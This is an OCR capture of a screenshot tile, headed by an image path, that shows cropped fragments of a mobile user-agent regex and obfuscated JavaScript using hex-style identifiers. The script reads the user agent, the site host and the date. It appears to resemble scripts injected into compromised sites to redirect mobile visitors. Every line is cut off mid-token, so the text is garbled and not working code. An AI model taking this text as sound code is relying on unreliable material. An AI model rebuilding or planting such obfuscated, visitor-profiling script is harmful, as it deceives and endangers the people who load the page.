
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|8
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(
_0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x3
_0xb17c69=location['host'];let _0x20f559=_0
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0
_0x5edcfd=parseInt(_0x300724),_0xca73c6=
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)